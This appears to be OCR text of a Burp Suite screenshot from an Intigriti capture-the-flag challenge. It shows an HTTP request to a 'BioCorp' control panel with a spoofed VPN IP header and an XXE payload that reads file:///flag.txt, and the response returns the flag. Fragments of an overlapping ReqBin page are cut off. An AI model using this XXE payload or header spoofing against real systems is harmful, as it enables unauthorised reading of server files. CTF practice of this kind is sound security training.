 Burp Suite Community Edition Burp Project Intruder Repeater View Help
A Wed 20 Nov 10:25
Burp Suite Community Edition v2024.9.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor Settings
1 × 3 × 4 × +
Send Cancel < >
Target: https://biocorp.ctf.intigriti.io HTTP/2
BioCor
REQBIN
Posting XML
To post XML to the server,
the POST request messag
application/xml" HTML hea
will tell the server that the
response using the "Conte
send a request with XML
header. Click Send to exec
Posting XML with Correc
Content-Type: appli
Accept: application
Content-Length: 118
<?xml version="1.0"
<Request>
<Login>login</L
<Password>passw
</Request>
Updated: Jan 16, 2023 Vi
What is XML?
XML is an eXtensible Mark
that makes it easy to creat
use on the Internet. XML is
can create markup accord
language. Physically, an XM
Logically, an XML docume
Request
Pretty Raw Hex \n
1 POST /panel.php HTTP/2
2 Host: biocorp.ctf.intigriti.io
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.15; rv:132.0) Gecko/20100101 Firefox/132.0
4 X-Biocorp-Vpn: 80.187.61.102
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://biocorp.ctf.intigriti.io/
9 Content-Type: application/xml
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17 Content-Length: 257
18
19 <?xml version= '1.0'?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM
'file:///flag.txt'> ]>
20 <reactor>
21 <status>
22 <temperature>
&xxe;
</temperature>
23 <pressure>
1336
</pressure>
24 <control_rods>
Lowered
</control_rods>
25 </status>
26 </reactor>
27
Search 0 highlights
Response
Pretty Raw Hex Render Headers \n
Control Panel
</a>
</li>
</ul>
31 <div class="navbar-logo">
32 <img src="assets/images/logo.png"
alt="BioCorp Logo">
33 </div>
34 </nav>
35
36 <div class="container center-content">
37 <h1>
Welcome to the Control Panel
</h1>
38 <p>
Here you can view reactor values:
</p>
39
40 <ul class="reactor-values">
41 <li>
<i class="fas
fa-thermometer-half">
</i>
Temperature:
INTIGRITI{c4r3ful_w17h_7h053_c0
n7r0l5_0r_7h3r3_w1ll_b3_4_m3l7d
0wn} °C
</li>
42 <li>
<i class="fas fa-tachometer-alt
">
</i>
Pressure: 1336 kPa
</li>
43 <li>
<i class="fas fa-cogs">
</i>
Control Rods: Lowered
</li>
44 </ul>
45
46 <button id="refresh-btn">
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 19
Response headers 7
Inspector
Notes
Done 2,585 bytes | 413 millis
Event log (11) All issues Memory: 200.4MB